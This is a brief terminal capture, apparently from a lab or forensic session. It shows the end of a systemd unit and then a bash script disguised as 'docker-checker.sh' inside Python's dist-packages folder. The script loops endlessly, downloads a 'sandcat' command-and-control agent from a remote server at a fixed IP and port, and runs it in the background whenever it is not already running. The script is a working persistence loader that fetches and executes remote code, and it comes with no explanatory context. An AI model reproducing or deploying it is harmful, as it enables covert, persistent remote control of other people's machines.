 [Install]
WantedBy=multi-user.targetsysadmin@WEB:~$ cat /lib/python3/dist-packages/docker-checker.sh
#!/bin/bash
while true
do
num=$(ps -aux | grep -c sandcat)
if [ $num -lt 2 ]
then
    server="http://192.168.13.224:8888";
agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content-Disposition" | grep -io "filename=.*" | cut -d'=' -f2 |
 tr -d '"\r') && chmod +x $agent 2>/dev/null;
nohup ./$agent -server $server &
fi
sleep 5
sysadmin@WEB:~$